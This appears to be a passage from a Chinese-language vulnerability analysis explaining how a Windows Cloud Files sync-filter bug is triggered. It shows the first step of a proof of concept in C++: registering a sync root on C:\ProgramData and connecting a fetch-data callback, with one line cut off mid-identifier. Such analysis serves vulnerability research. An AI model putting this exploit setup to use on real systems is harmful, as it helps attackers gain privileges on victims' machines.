 漏洞触发方式
以下是该漏洞概念验证(PoC)的几个关键步骤：
1：它首先执行同步根注册，然后启动同步提供器和同步过滤器API之间的通信：
WCHAR* dir = (WCHAR*)L"C:\ProgramData";
GUID guid = { 0 };
guid.Data1 = 0xB196E670;
guid.Data2 = 0x59C7;
guid.Data3 = 0x4D41;
CF_SYNC_REGISTRATION reg = { 0 };
reg.StructSize = sizeof(reg);
reg.ProviderName = L"test";
reg.ProviderVersion = L"1.0";
reg.ProviderId = guid;
CF_SYNC_POLICIES policies = { 0 };
policies.StructSize = sizeof(policies);
policies.HardLink = CF_HARDLINK_POLICY_ALLOWED;
policies.Hydration.Primary = CF_HYDRATION_POLICY_PARTIAL;
policies.InSync = CF_INSYNC_POLICY_NONE;
policies.Population.Primary = CF_POPULATION_POLICY_PARTIAL;
HRESULT hr = CfRegisterSyncRoot(dir, &reg, &policies, CF_REGISTER_FLAG_DISABLE_ON_DEM
if (FAILED(hr)){
    printf("CfRegisterSyncRoot failed with %p", hr);
    return 0;
}
CF_CALLBACK_REGISTRATION table[2];
table[0].Callback = DoTransferCallback;
table[0].Type = CF_CALLBACK_TYPE_FETCH_DATA;
table[1].Callback = nullptr;
table[1].Type = CF_CALLBACK_TYPE_NONE;
CF_CONNECTION_KEY key;
hr = CfConnectSyncRoot(dir, table, 0, CF_CONNECT_FLAG_NONE, &key);